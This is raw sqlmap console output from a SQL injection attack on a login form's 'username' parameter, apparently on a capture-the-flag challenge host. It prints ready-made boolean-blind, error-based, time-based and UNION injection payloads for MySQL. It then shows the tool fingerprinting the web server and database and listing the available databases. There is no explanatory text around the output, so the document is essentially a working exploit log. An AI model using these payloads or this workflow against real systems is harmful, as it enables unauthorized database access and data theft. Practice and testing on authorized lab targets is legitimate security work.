 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3506=3506 AND 'PCaO'='PCaO

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=admin' AND GTID_SUBSET(CONCAT(0x7162787171,(SELECT (ELT(2400=2400,1))),0x716a717171),2400) AND 'neeH'='neeH

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 5347 FROM (SELECT(SLEEP(5)))BFED) AND 'mGGW'='mGGW

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162787171,0x476b7a564e78694c544f76666a7177734b7879775a714744655975644a4651487a4e585a75696146,0x716a717171)-- -
---
[02:16:10] [INFO] the back-end DBMS is MySQL
[02:16:10] [WARNING] potential permission problems detected ('command denied')
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[02:16:10] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] random

[02:16:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hacklogin.challenge.fi'

[*] ending @ 02:16:11 /2021-04-01/